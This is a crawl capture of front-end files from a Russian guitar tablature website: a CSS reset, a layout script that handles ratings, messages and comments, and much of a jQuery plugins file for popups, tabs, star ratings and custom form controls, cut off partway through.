                               url: Gi.baseUrl + "/index.php?r=tab/frontend/"+$("#SearchForm_searchIn").val()+"/autocomplete",
                               dataType: "json",
                               data: {
                                    term: request.term,
                               },
                               success: function (data) {
                                    response(data);
                               }
                            })
                        }});
});
/*]]>*/
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gtp-tabs.ru/n/themes/gtp-tabs/css/reset.css
body_size: 527
content:
header,footer,section,article,hgroup,nav,figure{display: block;}
html,body{height: 100%;}
body{
	background: #ededed;
	font: 13px/22px 'Ubuntu', Arial, Helvetica, sans-serif;
	color: #000;
	-webkit-text-size-adjust:100%;
	margin: 0;
	min-width: 1000px;
}
q{quotes: none;}
q:before,
q:after{content: '';}
img{border: none;}
form,fieldset{
	margin: 0;
	padding: 0;
	border-style: none;
}
input[type="text"],
input[type="email"],
input[type="password"],
textarea,
input[type="submit"]{
	vertical-align: middle;
	-webkit-appearance: none;
	-webkit-box-shadow: none;
	outline:none;
}
button::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner{
	padding: 0;
	border: 0;
}
input[type="submit"]{cursor:pointer;}
input[type="text"], input[type="password"], input[type="file"], input[type="submit"], textarea{-webkit-appearance:none;}
button::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner{
	padding:0;
	border:0;
}
audio,canvas,video{display: inline-block;}
figure{
	margin: 0;
	padding: 0;
}
h1,h2,h3,h4,h5,h6,b,strong{
	font-weight: 700;
	color: #394345;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gtp-tabs.ru/n/themes/gtp-tabs/js/layout.js
body_size: 1815
content:
$(document).ready(function () {
    // HTML
    $.fn.outerHTML = function(s) {
        return (s)
            ? this.before(s).remove()
            : $("<p>").append(this.eq(0).clone()).html();
    }

    /* Выставление рейтинга */ /* begin */
    function setRatingAjax(setRating, model, item, ratingClass, thisObj)
    {
        $.ajax({
            url: Gi.baseUrl+"/index.php?r=rating/frontend/rating/updateAjax",
            cache: false,
            type: "POST",
            dataType: "json",
            data: "setRating="+setRating+"&model="+model+"&item="+item+"&ratingClass="+ratingClass+"",
            beforeSend: function(){
                thisObj.attr('style','opacity: 0.3; cursor: auto');
            },
            success: function(data){
                if (data.success==true)
                {
                    thisObj.replaceWith(data.message);
                }
            }
        });
    }
    $(function(){
        $('.rating a, .ratingSmall a').hover(function(){ // выставляем звезды мышью при наведении
            if ($(this).parent().hasClass('notActive'))
                return false;
            $(this).prevAll().addClass("active");
            $(this).addClass("active");
            $(this).nextAll().removeClass("active");
        });
        $('.rating, .ratingSmall').hover(function(){}, // восстанавливаем прежнее состояние
            function(){ // выставляем звезды мышью
                if ($(this).hasClass('notActive'))
                    return false;
                $(this).find('a.realActive').addClass("active");
                $(this).find('a:not(.realActive)').removeClass("active");
            });

        $('.rating a, .ratingSmall a').on("click",function(){
            if ($(this).parent().hasClass('notActive'))
                return false;
            setRatingAjax(
                $(this).html(),
                $(this).parent().attr("data-model"),
                $(this).parent().attr("data-item"),
                $(this).parent().attr("data-class"),
                $(this).parent()
            );
            return false;
        });
    });
    /* Выставление рейтинга */ /* end */

    jQuery(".textBlock .closeMessage").click(function(){
        jQuery(this).parent().remove();
    });

    $('.messageLink').click(function(){
        $(this).parents('tr').toggleClass('personalMessageOpened').next().toggleClass('personalMessageOpened').find('.personalMessageContent').slideToggle(300);
        return false;
    });

    /* Пометка прочитанного сообщения */
    $('#inbox tr.notReaded .messageLink').click(function(){
        var currentMessageRow = $(this).parents('tr');
        if($(currentMessageRow).hasClass('notReaded'))
        {
            $.ajax({
                type: 'POST',
                dataType: 'json',
                data: {messageId: $(this).parents('tr').attr('data-id')},
                url: Gi.baseUrl+'/index.php?r=message/frontend/message/read',
                success: function(data){
                    if (data.success == true)
                    {
                        $(currentMessageRow).removeClass('notReaded').addClass('readed').find('.st1').removeClass('st1').addClass('st2');
                    }
                    else
                    {
                        alert('Mesage Reading Error');
                    }
                }
            });
        }

        return false;
    });

    // удаление комментария
    $('.closeComment').on("click",function(){
        var currentComment = $(this).parents('.commentItem').eq(0);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            data: {commentId: currentComment.attr('data-id')},
            url: Gi.baseUrl+'/index.php?r=comment/frontend/comment/delete',
            beforeSend: function(){
                currentComment.css('opacity', '0.5');
                $(this).hide();
            },
            success: function(data){
                if (data.sucsess == true)
                {
                    currentComment.slideUp(600, function(){
                        $(".commentBlock").html(data.comments);
                    });
                }
                else
                {
                    $(".errorSummary").html(data.error);
                }
            }
        });
        return false;
    });

    // ответить на комментарий
    $('body').on("click",".respondToComment",function(){

        id = $(this).parents('.commentItem').eq(0).attr('data-id');

        cloneRespond = $('.respondToComment').eq(0);
        $('.comments-list .comment-form').replaceWith(cloneRespond.outerHTML());

        cloneForm = $('.comment-form');
        cloneErrorSummary = $('.errorSummary');
        cloneErrorSummary.html('');

        $(this).replaceWith(cloneErrorSummary.outerHTML()+cloneForm.outerHTML());

        $('.comments').find('#Comment_parentCommentId').attr('value',id);

        return false;
    });

    $(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').fadeIn();} else {$('#scroller').fadeOut();}});
    $('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});

    $[ "ui" ][ "autocomplete" ].prototype["_renderItem"] = function( ul, item) {
        return $( "<li></li>" )
            .data( "item.autocomplete", item )
            .append( $( "<a></a>" ).html( item.label ) )
            .appendTo( ul );
    };

    // форма изменения цены на платную табулатуру
    $('.options-list .edit').click(function(){
        $('#updatePrice input#tabId').val($(this).attr('data-id'));
        return false;
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.gtp-tabs.ru/n/themes/gtp-tabs/js/jquery.main.js
body_size: 17867
content:
// page init
$(function(){
	initPlugins();
	initPopups();
	initRating();
	initPressedState();
	initToTop();
	initInputFocus();
	rowToLink();
});

function rowToLink(){
	var element = $('.author-list:not([data-attr=none-hover]) tbody tr/*, .items-list > li*/');
	if(element.length){
		element.on('click', function(){
			location.href = $(this).find('a').attr('href');
		})
	}
}

function initInputFocus(){
	var item = $('input, textarea');
	item.on('focus', function(){
		$(this).addClass('focus');
	})
	item.on('blur', function(){
		$(this).removeClass('focus');
	})
}

function initToTop(){
	var windowScroll = jQuery(window).scrollTop(),
		button = $('#btn-up'),
		win = $(window);
		animSpeed = 500;

	win.on('scroll touchstart touchend', function(){
		if(win.scrollTop() > 50){
			if(!button.hasClass('active')){
				button.addClass('active');
			}
		}
		else{
			if(button.hasClass('active')){
				button.removeClass('active');
			}
		}
	});

	button.on('click',function(){
		$.scrollTo(0,animSpeed);
		return false;
	});
}

// add pressed state class to elements
function initPressedState() {
	jQuery('.btn-red').pressedState({
		pressedClass: 'pressed'
	});
}

function initPage(){
	initAutoScalingNav({
		menuId: "ad-nav",
		spacing: 14,
		constant: -16,
		sideClasses: true
	});
}

// init plugins
function initPlugins(){
	initAutoScalingNav({
		menuId: "alphabet",
		flexible: true,
		equalLinks: true,
		sideClasses: true
	});
	$('.search-form input:text').autocomplete({
		source:[
			'Как зарегимстрироваться',
			'Как купить табулатуру',
			'Как скачать табулатуры',
			'Чиж и Ко - Вечная молодость',
			'Александр Розенбаум - Вальс Бостон',
			'Чиж и Ко - Вечная молодость',
			'Александр Розенбаум - Вальс Бостон'
		],
		messages: {
			noResults: '',
			results: function(){}
		}
	});
	$('.radio-list input:radio').сustomRadio();
	if($('.content-form input:file').length){
		$('.content-form input:file').nicefileinput({
			label: '<i class="ico"></i>Обзор'
		});
	}
	$('.multiple-select').multiselect({
		header: false,
		checkAllText: 'Выбрать все',
		uncheckAllText: 'Удалить все',
		noneSelectedText: '',
		selectedText: '# инструмента(ов) выбрано'
	});
	$('input:checkbox').customCheckbox();
	$('.content-form select:not(".multiple-select"), .search-form select').customSelect({
		maxHeight: 240
	});
	$('.tabset').contentTabs({
		autoHeight: true,
		addToParent: true,
		animSpeed: 300,
		effect: 'fade',
		tabLinks: 'a'
	});
	$('#main').css('padding-bottom', $('#footer').outerHeight());
	$('.content-table').each(function(){
		$(this).find('tbody tr:odd').addClass('odd');
	});
	if($('.tooltip-opener[data-tooltip]').length){
		tooltip();
	}
};

// tooltip
function tooltip(){
	var opener = $('.tooltip-opener'),
		html = $('html'),
		body = $('body'),
		activeClass = 'active',
		animSpeed = 250;
	opener.each(function(){
		var cur = $(this),
			curOffsetTop = cur.offset().top,
			curOffsetLeft = cur.offset().left,
			curData = cur.attr('data-tooltip'),
			curTooltip = $('<span class="tooltip">'+curData+'</span>');
		cur.on({
			'click': function(e){
				var cur = $(this);
				if(cur.hasClass(activeClass)){
					cur.removeClass(activeClass);
					curTooltip.fadeOut(animSpeed,function(){
						$(this).remove();
					});
				} else {
					cur.addClass(activeClass);
					body.append(curTooltip.css({
						'position': 'absolute',
						'top': curOffsetTop + cur.height(),
						'left': curOffsetLeft + cur.width()/2
					}).fadeIn(animSpeed));
				}
				e.stopPropagation();
				e.preventDefault();
			}
		});
		html.on({
			'click': function(){
				if(opener.hasClass(activeClass)){
					$('.tooltip').fadeOut(animSpeed,function(){
						$(this).remove();
						opener.removeClass(activeClass);
					});
				}
			}
		}).delegate('.tooltip','click', function(e){
			e.stopPropagation();
		});
	});
}

// star rating init
function initRating(){
	var rates = document.getElementsByTagName('ul');
	for (var i = 0; i < rates.length; i ++) {
		if (rates[i].className.indexOf('rating-list') != -1) {
			new StarRating({
				element:rates[i],
				onselect:function(num) {
					// rating setted event
				}
			})
		}
	}
}

// star rating module
function StarRating() {
	this.options = {
		activeClass:'active',
		settedClass:'setted',
		element:null,
		items:null,
		onselect:null
	}
	this.init.apply(this,arguments);
}
StarRating.prototype = {
	init: function(opt){
		this.setOptions(opt);
		if(this.element) {
			this.getElements();
			this.addEvents();
		}
	},
	setOptions: function(opt) {
		for(var p in opt) {
			if(opt.hasOwnProperty(p)) {
				this.options[p] = opt[p];
			}
		}
		if(this.options.element) {
			this.element = this.options.element;
		}
	},
	getElements: function() {
		// get switch objects
		if(this.options.items == null) {
			this.items = this.element.children;
		} else {
			if(typeof this.options.items === 'string') {
				this.items = this.element.getElementsByTagName(this.options.items);
			} else if(typeof this.options.items === 'object') {
				this.items = this.options.items;
			}
		}

		// find default active index
		for(var i = 0; i < this.items.length; i++) {
			if(this.hasClass(this.items[i],this.options.activeClass)) {
				this.activeIndex = i;
			}
			if(this.hasClass(this.items[i],this.options.settedClass)) {
				this.settedIndex = i;
			}
		}
	},
	addEvents: function() {
		for(var i = 0; i < this.items.length; i++) {
			this.items[i].onmouseover = this.bind(this.overHandler,this, i);
			this.items[i].onmouseout = this.bind(this.outHandler,this, i);
			this.items[i].onclick = this.bind(this.clickHandler,this, i);
		}
	},
	overHandler: function(ind) {
		this.hovering = true;
		this.hoverIndex = ind;
		this.refreshClasses();
	},
	outHandler: function(ind) {
		this.hovering = false;
		this.refreshClasses();
	},
	clickHandler: function(ind) {
		this.hovering = false;
		this.settedIndex = ind;
		if(typeof this.options.onselect === 'function') {
			this.options.onselect(ind);
		}
		this.refreshClasses();
		return false;
	},
	refreshClasses: function() {
		for(var i = 0; i < this.items.length; i++) {
			this.removeClass(this.items[i],this.options.activeClass);
			this.removeClass(this.items[i],this.options.settedClass);
		}
		if(this.hovering) {
			this.addClass(this.items[this.hoverIndex],this.options.activeClass);
		} else {
			if(typeof this.settedIndex === 'number') {
				this.addClass(this.items[this.settedIndex],this.options.settedClass);
			} else {
				if(typeof this.activeIndex === 'number') {
					this.addClass(this.items[this.activeIndex],this.options.activeClass);
				}
			}
		}
	},
	hasClass: function(el,cls) {
		return el && el.className ? el.className.match(new RegExp('(\\s|^)'+cls+'(\\s|$)')) : false;
	},
	addClass: function(el,cls) {
		if (el && !this.hasClass(el,cls)) el.className += " "+cls;
	},
	removeClass: function(el,cls) {
		if (el && this.hasClass(el,cls)) {el.className=el.className.replace(new RegExp('(\\s|^)'+cls+'(\\s|$)'),' ');}
	},
	bind: function(f, scope, args){
		return function() {return f.apply(scope, [args] || arguments)}
	}
}

// stretched alphabet
function initAutoScalingNav(o) {
	if (!o.menuId) o.menuId = "nav";
	if (!o.tag) o.tag = "a";
	if (!o.spacing) o.spacing = 0;
	if (!o.constant) o.constant = 0;
	if (!o.minPaddings) o.minPaddings = 0;
	if (!o.liHovering) o.liHovering = false;
	if (!o.sideClasses) o.sideClasses = false;
	if (!o.equalLinks) o.equalLinks = false;
	if (!o.flexible) o.flexible = false;
	var nav = document.getElementById(o.menuId);
	if(nav) {
		nav.className += " scaling-active";
		var lis = nav.getElementsByTagName("li");
		var asFl = [];
		var lisFl = [];
		var width = 0;
		for (var i=0, j=0; i<lis.length; i++) {
			if(lis[i].parentNode == nav) {
				var t = lis[i].getElementsByTagName(o.tag).item(0);
				asFl.push(t);
				asFl[j++].width = t.offsetWidth;
				lisFl.push(lis[i]);
				if(width < t.offsetWidth) width = t.offsetWidth;
			}
			if(o.liHovering) {
				lis[i].onmouseover = function() {
					this.className += " hover";
				}
				lis[i].onmouseout = function() {
					this.className = this.className.replace("hover", "");
				}
			}
		}
		var menuWidth = nav.clientWidth - asFl.length*o.spacing - o.constant;
		if(o.equalLinks && width * asFl.length < menuWidth) {
			for (var i=0; i<asFl.length; i++) {
				asFl[i].width = width;
			}
		}
		width = getItemsWidth(asFl);
		if(width < menuWidth) {
			for (var i=0; getItemsWidth(asFl) < menuWidth; i++) {
				asFl[i].width++;
				if(!o.flexible) {
					asFl[i].style.width = asFl[i].width + "px";
				}
				if(i >= asFl.length-1) i=-1;
			}
			if(o.flexible) {
				for (var i=0; i<asFl.length; i++) {
					width = (asFl[i].width - o.spacing - o.constant/asFl.length)/menuWidth*100;
					if(i != asFl.length-1) {
						lisFl[i].style.width = width + "%";
					}
					else {
						if(!/MSIE (6|7)/.test(navigator.userAgent)) {
							lisFl[i].style.width = width + "%";
						}
					}
				}
			}
		}
		else if(o.minPaddings > 0) {
			for (var i=0; i<asFl.length; i++) {
				asFl[i].style.paddingLeft = o.minPaddings + "px";
				asFl[i].style.paddingRight = o.minPaddings + "px";
			}
		}
		if(o.sideClasses) {
			lisFl[0].className += " first-child";
			lisFl[0].getElementsByTagName(o.tag).item(0).className += " first-child-a";
			lisFl[lisFl.length-1].className += " last-child";
			lisFl[lisFl.length-1].getElementsByTagName(o.tag).item(0).className += " last-child-a";
		}
		nav.className += " scaling-ready";
	}
	function getItemsWidth(a) {
		var w = 0;
		for(var q=0; q<a.length; q++) {
			w += a[q].width;
		}
		return w;
	}
};

/*
 * jQuery Pressed State helper plugin
 */
;(function($){
	$.fn.pressedState = function(o) {
		var options = $.extend({
			pressedClass: 'pressed'
		},o);
		
		// add handlers
		return this.each(function(){
			var item = $(this);
			if(isTouchDevice) {
				item.bind('touchstart', function() {
					item.addClass(options.pressedClass);
					$(document).one('touchend', function() {
						item.removeClass(options.pressedClass);
					});
				})
			} else {
				item.bind('mousedown', function() {
					item.addClass(options.pressedClass);
					item.bind('mouseup.pstate mouseleave.pstate', function() {
						item.removeClass(options.pressedClass).unbind('.pstate');
					}).bind('mousemove.pstate', function(e) {
						e.preventDefault();
					});
				});
			}
		});
	}
	
	// detect device type
	var isTouchDevice = (function() {
		try {
			return ('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch;
		} catch (e) {
			return false;
		}
	}());
}(jQuery));

/*
HTML code sample:
<a class="open-popup ajax-load" href="inc/popup1.html">Open popup1</a>
Load and show lightbox from external file
*/

// popups function
function initPopups() {
	var _zIndex = 1000,
		_fadeSpeed = 350,
		_faderOpacity = 0.75,
		_faderBackground = '#000',
		_faderId = 'lightbox-overlay',
		_closeLink = 'a.btn-close',
		_fader,
		_lightbox = null,
		_ajaxClass = 'ajax-load',
		_openers = jQuery('a.open-popup'),
		_page = jQuery(document),
		_minWidth = jQuery('body > div:eq(0)').outerWidth(),
		_scroll = false;

	// init popup fader
	_fader = jQuery('#'+_faderId);
	if(!_fader.length) {
		_fader = jQuery('<div />');
		_fader.attr('id',_faderId);
		jQuery('body').append(_fader);
	}
	_fader.css({
		opacity:_faderOpacity,
		backgroundColor:_faderBackground,
		position:'absolute',
		overflow:'hidden',
		display:'none',
		top:0,
		left:0,
		zIndex:_zIndex
	});

	// lightbox positioning function
	function positionLightbox() {
		if(_lightbox) {
			var _windowHeight = jQuery(window).height();
			var _windowWidth = jQuery(window).width();
			var _lightboxWidth = _lightbox.outerWidth();
			var _lightboxHeight = _lightbox.outerHeight();
			var _pageHeight = _page.height();

			if (_windowWidth < _minWidth) _fader.css('width',_minWidth);
				else _fader.css('width','100%');
			if (_windowHeight < _pageHeight) _fader.css('height',_pageHeight);
				else _fader.css('height',_windowHeight);

			_lightbox.css({
				position:'absolute',
				zIndex:(_zIndex+1)
			});

			// vertical position
			if (_windowHeight > _lightboxHeight) {
				_lightbox.css({
					position:'fixed',
					top: (_windowHeight - _lightboxHeight) / 2
				});
			} else {
				var _faderHeight = _fader.height();
				if(_faderHeight < _lightboxHeight) _fader.css('height',_lightboxHeight);
				if (!_scroll) {
					if (_faderHeight - _lightboxHeight > parseInt(jQuery(window).scrollTop())) {
						_faderHeight = parseInt(jQuery(window).scrollTop())
						_scroll = _faderHeight;
					} else {
						_scroll = _faderHeight - _lightboxHeight;
					}
				}
				_lightbox.css({
					position:'absolute',
					top: _scroll
				});
			}

			// horizontal position
			if (_fader.width() > _lightbox.outerWidth()) _lightbox.css({left:(_fader.width() - _lightbox.outerWidth()) / 2});
			else _lightbox.css({left: 0});
		}
	}

	// show/hide lightbox
	function toggleState(_state) {
		if(!_lightbox) return;
		if(_state) {
			_fader.fadeIn(_fadeSpeed,function(){
				_lightbox.fadeIn(_fadeSpeed);
			});
			_scroll = false;
			positionLightbox();
		} else {
			_lightbox.fadeOut(_fadeSpeed,function(){
				_fader.fadeOut(_fadeSpeed);
				_scroll = false;
			});
		}
	}

	// popup actions
	function initPopupActions(_obj) {
		if(!_obj.get(0).jsInit) {
			_obj.get(0).jsInit = true;
			// close link
			_obj.find(_closeLink).click(function(){
				_lightbox = _obj;
				toggleState(false);
				return false;
			});
		}
	}

	// lightbox openers
	_openers.each(function(){
		var _opener = jQuery(this);
		var _target = _opener.attr('href');

		// popup load type - ajax or static
		if(_opener.hasClass(_ajaxClass)) {
			_opener.click(function(){
				// ajax load
				if(jQuery('div[rel*="'+_target+'"]').length == 0) {
					jQuery.ajax({
						url: _target,
						type: "POST",
						dataType: "html",
						success: function(msg){
							// append loaded popup
							_lightbox = jQuery(msg);
							_lightbox.find('img').load(positionLightbox)
							_lightbox.attr('rel',_target).hide().css({
								position:'absolute',
								zIndex:(_zIndex+1),
								top: -9999,
								left: -9999
							});
							jQuery('body').append(_lightbox);

							// init js for lightbox
							initPopupActions(_lightbox);

							// show lightbox
							toggleState(true);
						},
						error: function(msg){
							alert('AJAX error!');
							return false;
						}
					});
				} else {
					_lightbox = jQuery('div[rel*="'+_target+'"]');
					toggleState(true);
				}
				return false;
			});
		} else {
			if(jQuery(_target).length) {
				// init actions for popup
				var _popup = jQuery(_target);
				initPopupActions(_popup);
					// open popup
					_opener.click(function(){
					if(_lightbox) {
						_lightbox.fadeOut(_fadeSpeed,function(){
							_lightbox = _popup.hide();
							toggleState(true);
						})
					} else {
						_lightbox = _popup.hide();
						toggleState(true);
					}
					return false;
				});
			}
		}
	});

	// event handlers
	jQuery(window).resize(positionLightbox);
	jQuery(window).scroll(positionLightbox);
	jQuery(document).keydown(function (e) {
		if (!e) evt = window.event;
		if (e.keyCode == 27) {
			toggleState(false);
		}
	})
	_fader.click(function(){
		if(!_fader.is(':animated')) toggleState(false);
		return false;
	})
}

// tabs plugin
(function($){
	$.fn.contentTabs = function(o){
		// default options
		var options = $.extend({
			activeClass:'active',
			addToParent:false,
			autoHeight:false,
			autoRotate:false,
			checkHash:false,
			animSpeed:400,
			switchTime:3000,
			effect: 'none', // "fade", "slide"
			tabLinks:'a',
			attrib:'href',
			event:'click'
		},o);

		return this.each(function(){
			var tabset = $(this), tabs = $();
			var tabLinks = tabset.find(options.tabLinks);
			var tabLinksParents = tabLinks.parent();
			var prevActiveLink = tabLinks.eq(0), currentTab, animating;
			var tabHolder;

			// handle location hash
			if(options.checkHash && tabLinks.filter('[' + options.attrib + '="' + location.hash + '"]').length) {
				(options.addToParent ? tabLinksParents : tabLinks).removeClass(options.activeClass);
				setTimeout(function() {
					window.scrollTo(0,0);
				},1);
			}

			// init tabLinks
			tabLinks.each(function(){
				var link = $(this);
				var href = link.attr(options.attrib);
				var parent = link.parent();
				href = href.substr(href.lastIndexOf('#'));

				// get elements
				var tab = $(href);
				tabs = tabs.add(tab);
				link.data('cparent', parent);
				link.data('ctab', tab);

				// find tab holder
				if(!tabHolder && tab.length) {
					tabHolder = tab.parent();
				}

				// show only active tab
				var classOwner = options.addToParent ? parent : link;
				if(classOwner.hasClass(options.activeClass) || (options.checkHash && location.hash === href)) {
					classOwner.addClass(options.activeClass);
					prevActiveLink = link; currentTab = tab;
					tab.removeClass(tabHiddenClass).width('');
					contentTabsEffect[options.effect].show({tab:tab, fast:true});
				} else {
					var tabWidth = tab.width();
					if(tabWidth) {
						tab.width(tabWidth);
					}
					tab.addClass(tabHiddenClass);
				}

				// event handler
				link.bind(options.event, function(e){
					if(link != prevActiveLink && !animating) {
						switchTab(prevActiveLink, link);
						prevActiveLink = link;
					}
				});
				if(options.attrib === 'href') {
					link.bind('click', function(e){
						e.preventDefault();
					});
				}
			});

			// tab switch function
			function switchTab(oldLink, newLink) {
				animating = true;
				var oldTab = oldLink.data('ctab');
				var newTab = newLink.data('ctab');
				prevActiveLink = newLink;
				currentTab = newTab;

				// refresh pagination links
				(options.addToParent ? tabLinksParents : tabLinks).removeClass(options.activeClass);
				(options.addToParent ? newLink.data('cparent') : newLink).addClass(options.activeClass);

				// hide old tab
				resizeHolder(oldTab, true);
				contentTabsEffect[options.effect].hide({
					speed: options.animSpeed,
					tab:oldTab,
					complete: function() {
						// show current tab
						resizeHolder(newTab.removeClass(tabHiddenClass).width(''));
						contentTabsEffect[options.effect].show({
							speed: options.animSpeed,
							tab:newTab,
							complete: function() {
								if(!oldTab.is(newTab)) {
									oldTab.width(oldTab.width()).addClass(tabHiddenClass);
								}
								animating = false;
								resizeHolder(newTab, false);
								autoRotate();
							}
						});
					}
				});
			}

			// holder auto height
			function resizeHolder(block, state) {
				var curBlock = block && block.length ? block : currentTab;
				if(options.autoHeight && curBlock) {
					tabHolder.stop();
					if(state === false) {
						tabHolder.css({height:''});
					} else {
						var origStyles = curBlock.attr('style');
						curBlock.show().css({width:curBlock.width()});
						var tabHeight = curBlock.outerHeight(true);
						if(!origStyles) curBlock.removeAttr('style'); else curBlock.attr('style', origStyles);
						if(state === true) {
							tabHolder.css({height: tabHeight});
						} else {
							tabHolder.animate({height: tabHeight}, {duration: options.animSpeed});
						}
					}
				}
			}
			if(options.autoHeight) {
				$(window).bind('resize orientationchange', function(){
					tabs.not(currentTab).removeClass(tabHiddenClass).show().each(function(){
						var tab = jQuery(this), tabWidth = tab.css({width:''}).width();
						if(tabWidth) {
							tab.width(tabWidth);
						}
					}).hide().addClass(tabHiddenClass);

					resizeHolder(currentTab, false);
				});
			}

			// autorotation handling
			var rotationTimer;
			function nextTab() {
				var activeItem = (options.addToParent ? tabLinksParents : tabLinks).filter('.' + options.activeClass);
				var activeIndex = (options.addToParent ? tabLinksParents : tabLinks).index(activeItem);
				var newLink = tabLinks.eq(activeIndex < tabLinks.length - 1 ? activeIndex + 1 : 0);
				prevActiveLink = tabLinks.eq(activeIndex);
				switchTab(prevActiveLink, newLink);
			}
			function autoRotate() {
				if(options.autoRotate && tabLinks.length > 1) {
					clearTimeout(rotationTimer);
					rotationTimer = setTimeout(function() {
						if(!animating) {
							nextTab();
						} else {
							autoRotate();
						}
					}, options.switchTime);
				}
			}
			autoRotate();
		});
	};

	// add stylesheet for tabs on DOMReady
	var tabHiddenClass = 'js-tab-hidden';
	$(function() {
		var tabStyleSheet = $('<style type="text/css">')[0];
		var tabStyleRule = '.'+tabHiddenClass;
		tabStyleRule += '{position:absolute !important;left:-9999px !important;top:-9999px !important;display:block !important}';
		if (tabStyleSheet.styleSheet) {
			tabStyleSheet.styleSheet.cssText = tabStyleRule;
		} else {
			tabStyleSheet.appendChild(document.createTextNode(tabStyleRule));
		}
		$('head').append(tabStyleSheet);
	});

	// tab switch effects
	var contentTabsEffect = {
		none: {
			show: function(o) {
				o.tab.css({display:'block'});
				if(o.complete) o.complete();
			},
			hide: function(o) {
				o.tab.css({display:'none'});
				if(o.complete) o.complete();
			}
		},
		fade: {
			show: function(o) {
				if(o.fast) o.speed = 1;
				o.tab.fadeIn(o.speed);
				if(o.complete) setTimeout(o.complete, o.speed);
			},
			hide: function(o) {
				if(o.fast) o.speed = 1;
				o.tab.fadeOut(o.speed);
				if(o.complete) setTimeout(o.complete, o.speed);
			}
		},
		slide: {
			show: function(o) {
				var tabHeight = o.tab.show().css({width:o.tab.width()}).outerHeight(true);
				var tmpWrap = $('<div class="effect-div">').insertBefore(o.tab).append(o.tab);
				tmpWrap.css({width:'100%', overflow:'hidden', position:'relative'}); o.tab.css({marginTop:-tabHeight,display:'block'});
				if(o.fast) o.speed = 1;
				o.tab.animate({marginTop: 0}, {duration: o.speed, complete: function(){
					o.tab.css({marginTop: '', width: ''}).insertBefore(tmpWrap);
					tmpWrap.remove();
					if(o.complete) o.complete();
				}});
			},
			hide: function(o) {
				var tabHeight = o.tab.show().css({width:o.tab.width()}).outerHeight(true);
				var tmpWrap = $('<div class="effect-div">').insertBefore(o.tab).append(o.tab);
				tmpWrap.css({width:'100%', overflow:'hidden', position:'relative'});

				if(o.fast) o.speed = 1;
				o.tab.animate({marginTop: -tabHeight}, {duration: o.speed, complete: function(){
					o.tab.css({display:'none', marginTop:'', width:''}).insertBefore(tmpWrap);
					tmpWrap.remove();
					if(o.complete) o.complete();
				}});
			}
		}
	};
}(jQuery));

/*--- custom radio's ---*/
(function($){
	"use strict";
	function CustomRadio(thisDOMObj, config){
		this.radio = jQuery(thisDOMObj);
		if(this.radio.data('CustomRadio') && typeof this.radio.data('CustomRadio')[config] === 'function'){ // call api function
			this.radio.data('CustomRadio')[config]();
		} else if(typeof config != 'string'){ // init custom radio
			// default options
			this.options = jQuery.extend({
				radioStructure: '<div></div>', // HTML struct for custom radio
				radioDisabled: 'disabled', // disabled class name
				radioDefault: 'radioArea', // default class name
				radioChecked: 'radioAreaChecked', // checked class name
				hideClass: 'outtaHere', // hide class for radio
				onInit: null, // oninit callback
				onChange: null // onchage callback
			}, config);

			this.init();
		}
		return this;
	}

	CustomRadio.prototype = {
		// init function
		init: function(){
			// add api in data radio
			this.radio.data('CustomRadio', this);

			this.createElements();
			this.createStructure();
			this.attachEvents();
			this.radio.addClass(this.options.hideClass);

			// init callback
			if(typeof this.options.onInit == 'function'){
				this.options.onInit(this.getUI());
			}
		},
		getUI: function(){
			return {
				radio: this.radio[0],
				fakeRadio: this.fakeRadio
			};
		},
		// attach events and listeners
		attachEvents: function(){
			this.clickEvent = this.bindScope(function(event){
				if(event.target != this.radio[0]){
					if (this.radio[0].checked) {
						this.radio.removeAttr('checked');
						this.radio[0].checked = false;
					}
				}
				this.toggleState();
				// change callback
				if(typeof this.options.onChange == 'function'){
					this.options.onChange(event, this.getUI());
				}
			});
			this.fakeRadio.on({'click': this.clickEvent});
			this.radio.on({'click': this.clickEvent});
		},
		// checked or disabled radio
		toggleState: function(){
			jQuery('input:radio[name="' + this.radio.attr("name") + '"]').not(this.radio).each(function(){
				var cur = jQuery(this),
					curAPI = cur.data('CustomRadio'),
					curUI = null;
				cur.removeAttr('checked');
				this.checked = false;
				if(curAPI){
					curUI = curAPI.getUI();
					if(curUI.fakeRadio && !cur.is(':disabled')){
						curUI.fakeRadio.removeAttr('class').addClass(curAPI.options.radioDefault);
					}
				}
			});
			this.radio.attr('checked', 'checked');
			this.radio[0].checked = true;
			this.fakeRadio.removeAttr('class').addClass(this.options.radioChecked);
		},
		// create api elements
		createElements: function(){
			this.fakeRadio = jQuery(this.options.radioStructure);
		},
		// create custom radio struct
		createStructure: function(){
			if (this.radio.is(':disabled')) {
				this.fakeRadio.addClass(this.options.radioDisabled);
			} else if (this.radio.is(':checked')) {
				this.fakeRadio.addClass(this.options.radioChecked);
			} else {
				this.fakeRadio.addClass(this.options.radioDefault);
			}
			this.fakeRadio.insertBefore(this.radio);
		},
		// api update function
		update: function(){
			this.fakeRadio.detach();
			this.fakeRadio = jQuery(this.options.radioStructure);
			this.radio.off('click', this.clickEvent);
			this.createStructure();
			this.attachEvents();
			// init callback
			if(typeof this.options.onInit == 'function'){
				this.options.onInit(this.getUI(), true);
			}
		},
		// api destroy function
		destroy: function(){
			this.fakeRadio.detach();
			this.radio.removeClass(this.options.hideClass);
			this.radio.off('click', this.clickEvent);
			this.radio.removeData('CustomRadio');
		},
		bindScope: function(func, scope){
			return jQuery.proxy(func, scope || this);
		}
	};

	jQuery.fn.сustomRadio = function(config){
		return this.each(function(){
			new CustomRadio(this, config);
		});
	};
}(jQuery));

/*--- custom select's ---*/
(function($){
	"use strict";
	function CustomSelect(thisDOMObj, config){
		this.select = jQuery(thisDOMObj);
		if (this.select.data('CustomSelect') && typeof this.select.data('CustomSelect')[config] === 'function') { // call api function
			this.select.data('CustomSelect')[config]();
		} else if (typeof config != 'string') { // init custom select
			// default options
			this.options = jQuery.extend({
				selectStructure: '<div class="selectArea"><div class="left"></div><div class="center"></div><a href="#" class="selectButton"><i class="icon"></i></a><div class="disabled"></div></div>', // fake select structure
				optStructure: '<div class="selectOptions"><div class="select-top"></div><div class="select-list"><ul></ul></div><div class="select-bottom"></div></div>', // option list structure
